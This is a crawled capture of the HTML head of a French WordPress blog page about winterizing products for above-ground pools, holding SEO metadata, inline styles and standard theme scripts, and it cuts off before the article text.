

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.coteboulevard.com/maison-entretien/piscine/produit-hivernage-piscine-hors-sol.html
body_size: 38144
content:
<!doctype html >
<html lang="fr-FR">
<head>
    <meta charset="UTF-8" />
    <title>Produit hivernage piscine hors-sol : faire des choix intelligents !</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.coteboulevard.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.coteboulevard.com/maison-entretien/piscine/produit-hivernage-piscine-hors-sol.html" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Produit hivernage piscine hors-sol : faire des choix intelligents !" />
	<meta property="og:description" content="Le but de couvrir votre piscine hors-sol est de la protéger. En effet, il est important de la couvrir, c’est dans ce sens que se font les opérations d&rsquo;hivernage. Certaines marques de piscine hors-sol peuvent supporter sans inquiétude les saisons de gel, mais quand d&rsquo;autres sont un peu moins robustes, il faut agir pour garder [&hellip;]" />
	<meta property="og:url" content="https://www.coteboulevard.com/maison-entretien/piscine/produit-hivernage-piscine-hors-sol.html" />
	<meta property="og:site_name" content="Coteboulevard.com" />
	<meta property="article:published_time" content="2023-03-21T10:14:36+00:00" />
	<meta property="og:image" content="https://www.coteboulevard.com/wp-content/uploads/2022/02/les-produits-dhivernage-de-piscines-hors-sol-a-choisir.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Levasseur Carine" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Levasseur Carine" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.coteboulevard.com/maison-entretien/piscine/produit-hivernage-piscine-hors-sol.html","url":"https://www.coteboulevard.com/maison-entretien/piscine/produit-hivernage-piscine-hors-sol.html","name":"Produit hivernage piscine hors-sol : faire des choix intelligents !","isPartOf":{"@id":"https://www.coteboulevard.com/#website"},"primaryImageOfPage":{"@id":"https://www.coteboulevard.com/maison-entretien/piscine/produit-hivernage-piscine-hors-sol.html#primaryimage"},"image":{"@id":"https://www.coteboulevard.com/maison-entretien/piscine/produit-hivernage-piscine-hors-sol.html#primaryimage"},"thumbnailUrl":"https://www.coteboulevard.com/wp-content/uploads/2025/02/les-produits-dhivernage-de-piscines-hors-sol-a-choisir.jpg","datePublished":"2023-03-21T10:14:36+00:00","author":{"@id":"https://www.coteboulevard.com/#/schema/person/a3d80332d78bda4ebb03493be46e0a9c"},"breadcrumb":{"@id":"https://www.coteboulevard.com/maison-entretien/piscine/produit-hivernage-piscine-hors-sol.html#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.coteboulevard.com/maison-entretien/piscine/produit-hivernage-piscine-hors-sol.html"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.coteboulevard.com/maison-entretien/piscine/produit-hivernage-piscine-hors-sol.html#primaryimage","url":"https://www.coteboulevard.com/wp-content/uploads/2025/02/les-produits-dhivernage-de-piscines-hors-sol-a-choisir.jpg","contentUrl":"https://www.coteboulevard.com/wp-content/uploads/2025/02/les-produits-dhivernage-de-piscines-hors-sol-a-choisir.jpg","width":1344,"height":896},{"@type":"BreadcrumbList","@id":"https://www.coteboulevard.com/maison-entretien/piscine/produit-hivernage-piscine-hors-sol.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.coteboulevard.com/"},{"@type":"ListItem","position":2,"name":"Les produits d&rsquo;hivernage de piscines hors-sol à choisir !"}]},{"@type":"WebSite","@id":"https://www.coteboulevard.com/#website","url":"https://www.coteboulevard.com/","name":"Coteboulevard.com","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.coteboulevard.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://www.coteboulevard.com/#/schema/person/a3d80332d78bda4ebb03493be46e0a9c","name":"Levasseur Carine","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.coteboulevard.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5ee9951afa5a8e2b0ce2d0e541015eb2bf0770cf04c99d7334b57c91c220c033?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5ee9951afa5a8e2b0ce2d0e541015eb2bf0770cf04c99d7334b57c91c220c033?s=96&d=mm&r=g","caption":"Levasseur Carine"},"description":"J’aime me cultiver au quotidien, et je suis certaine que vous aussi ! C’est pour cette raison que je vous propose sur mon blog des articles informatifs, des bons plans bref, tout ce dont vous avez besoin pour apprendre, et découvrir !"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Coteboulevard.com &raquo; Flux" href="https://www.coteboulevard.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Coteboulevard.com &raquo; Flux des commentaires" href="https://www.coteboulevard.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Coteboulevard.com &raquo; Les produits d&rsquo;hivernage de piscines hors-sol à choisir ! Flux des commentaires" href="https://www.coteboulevard.com/maison-entretien/piscine/produit-hivernage-piscine-hors-sol.html/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.coteboulevard.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.coteboulevard.com%2Fmaison-entretien%2Fpiscine%2Fproduit-hivernage-piscine-hors-sol.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.coteboulevard.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.coteboulevard.com%2Fmaison-entretien%2Fpiscine%2Fproduit-hivernage-piscine-hors-sol.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.coteboulevard.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://www.coteboulevard.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.coteboulevard.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://www.coteboulevard.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {background: #ffffff;border: 1px solid #ffffff;}div#toc_container p.toc_title {color: #000000;}div#toc_container p.toc_title a,div#toc_container ul.toc_list a {color: #197186;}
/*# sourceURL=toc-screen-inline-css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.coteboulevard.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C600%2C700%2C300%7CLimelight%3A400%7CPaytone+One%3A500%2C700%2C400%7CMontserrat%3A600%2C500%2C700%2C800%2C400&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.coteboulevard.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.coteboulevard.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.coteboulevard.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://www.coteboulevard.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.coteboulevard.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.coteboulevard.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.coteboulevard.com/wp-json/wp/v2/posts/14797" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.coteboulevard.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.coteboulevard.com/?p=14797' />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.coteboulevard.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
